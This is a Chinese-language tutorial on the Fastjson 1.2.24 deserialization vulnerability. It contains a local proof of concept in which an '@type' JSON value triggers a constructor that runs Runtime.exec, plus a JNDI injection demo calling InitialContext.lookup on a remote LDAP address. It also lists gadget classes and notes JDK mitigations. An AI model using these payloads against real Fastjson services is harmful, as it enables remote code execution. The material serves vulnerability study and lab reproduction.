Fastjson漏洞代码理解

1.1代码理解

1.1.1 Fastjson应用demo
使用idea创建一个fastjson的项目


创建完成后导入fastjson组件
在pom.xml中
<dependencies>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.24</version>
</dependency>
</dependencies>

创建类
package org.example;

public class Dog {
private String name;
public Dog(){

}

public String getName() {
return name;
}

public void setName(String name) {
this.name = name;
}

}

主方法
package org.example;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.serializer.SerializerFeature;

public class Main {
public static void main(String[] args) {
Dog dog = new Dog();
dog.setName("timi");
String jsonString = JSONObject.toJSONString(dog);
System.out.println("fastjson-序列化对象json格式:"+jsonString);
String jsonString1 = JSONObject.toJSONString(dog,SerializerFeature.WriteClassName);
System.out.println("fastjson-序列化对象json格式（含类名）:"+jsonString1);

String test = "{\"@type\":\"org.example.Dog\",\"name\":\"timi\"}";
JSONObject jsonObject = JSON.parseObject(test);
System.out.println("fastjson-反序列化还原后:" + jsonObject);
}
}

控制台响应结果


过程中将json对象还原为原来对象的过程即为反序列化，同时fastjson未采用java原生的反序列化方法，而是自定义反序列化方法，并且会触发类的构造方法



所以当构造方法可被控制时，即可执行危险操作
例如
public class Run {
public Run() throws Exception{
Runtime.getRuntime().exec("calc");
}
}
再将
String test = "{\"@type\":\"org.example.Dog\",\"name\":\"timi\"}";
改为
String test = "{\"@type\":\"org.example.Run\",\"name\":\"timi\"}";

执行


至此利用成功
但是实际的网站中，几乎不存在让你在别人目录下创建这种类并且构造这种危险方法，因此需要转换思路，让存在此漏洞的网站调用自己编写的类并执行类下的构造方法。
java中对此存在一些方法可以实现从一个jvm虚拟机中动态调用另一个jvm虚拟机中的对象

1.1.2 JNDI注入
javax.naming.InitialContext.lookup()

Java如果要调用某个类的话，就可以使用InitialContext 这个类的lookup方法实现调用，利用RMI,LDAP等远程调用

先引入一个looup的demo
package org.example;

import javax.naming.InitialContext;
import javax.naming.NamingException;

public class Main {
public static void main(String[] args) throws NamingException {
InitialContext initialContext = new InitialContext();
initialContext.lookup("ldap://192.168.124.31:1389/ace8fg");
}
}

然后可以使用JNDI-Injection-Exploit 工具


Rmi演示失败

实战中无法自己创建恶意类固定调用，而这里复现成功在于调用了 InitialContext.lookup() 方法。

除此之外还有
1、在RMI服务中调用了InitialContext.lookup()的类有：

org.springframework.transaction.jta.JtaTransactionManager.readObject()

com.sun.rowset.JdbcRowSetImpl.execute()

javax.management.remote.rmi.RMIConnector.connect()

org.hibernate.jmx.StatisticsService.setSessionFactoryJNDIName(String sfJNDIName)

2、在LDAP服务中调用了InitialContext.lookup()的类有：

InitialDirContext.lookup()

Spring LdapTemplate.lookup()

LdapTemplate.lookupContext()

同时官方对不同的JDK版本做了不同限制,高版本会影响jndi注入
JDK 6u45、7u21之后：
java.rmi.server.useCodebaseOnly的默认值被设置为true。当该值为true时，
将禁用自动加载远程类文件，仅从CLASSPATH和当前JVM的java.rmi.server.codebase指定路径加载类文件。
使用这个属性来防止客户端VM从其他Codebase地址上动态加载类，增加了RMI ClassLoader的安全性。

JDK 6u141、7u131、8u121之后：
增加了com.sun.jndi.rmi.object.trustURLCodebase选项，默认为false，禁止RMI和CORBA协议使用远程codebase的选项，
因此RMI和CORBA在以上的JDK版本上已经无法触发该漏洞，但依然可以通过指定URI为LDAP协议来进行JNDI注入攻击。

JDK 6u211、7u201、8u191之后：
增加了com.sun.jndi.ldap.object.trustURLCodebase选项，默认为false，
禁止LDAP协议使用远程codebase的选项，把LDAP协议的攻击途径也给禁了。

